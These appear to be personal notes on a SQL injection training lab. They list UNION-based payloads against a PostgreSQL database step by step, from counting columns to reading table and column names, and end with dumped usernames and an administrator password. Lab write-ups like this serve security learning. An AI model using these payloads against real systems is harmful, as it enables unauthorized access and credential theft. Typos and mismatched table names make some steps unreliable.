 End Goal
- Determine the table that contains usernames and passwords
- Determine the relevant columns
- Output the content of the table
- Login as the administrator user
Analysis
1. Determine the number of columns
' order by  3-- -> internal server error
3-1=2
1. Determine the data types of the columns
' UNION SELECT 'a', 'a'-- -> database --> 200 ok
>> '+UNION+SELECT+'abc','def'--
Got 'a' and 'a' In responses
1. Output the version of the database
' UNION SELECT @@version, Null-- -> not Mocrosoft
' UNION SELECT version(), Null-- -> 200 ok
PostgreSQL 11.11 (Debian 11.11-1 pgdg90+1)
1. Output the list of tables names in the database
' UNION SELECT table_name, NULL FROM information_schema.tables--
Table name : User_xacgsm , users_dxcefa
>> '+UNION+SELECT+table_name,+NULL+FROM+information_schema.tables--
1. Output the column manes of the tablws
'UNION SELECT FORM information_schema.columns WHERE table_name = 'user_xacgsm'
>> '+UNION+SELECT+column_name,
+NULL+FROM+information_schema.columns+WHERE+table_name='users_abcdef'--
username_daytwr
password_kcdqkd
>> '+UNION+SELECT+username_abcdef,+password_abcdef+FROM+users_abcdef--
1. Output the username and passwords
' UNION select username_daytwr, password_kcdqkd from users_dxcefa--
Administrator
sdseaui46p5muv85c481
==============================================================
Lab #10 - SQL injection attack, listing the database contents on Oracle
End Goals:
- Determine which table contains the usernames and passwords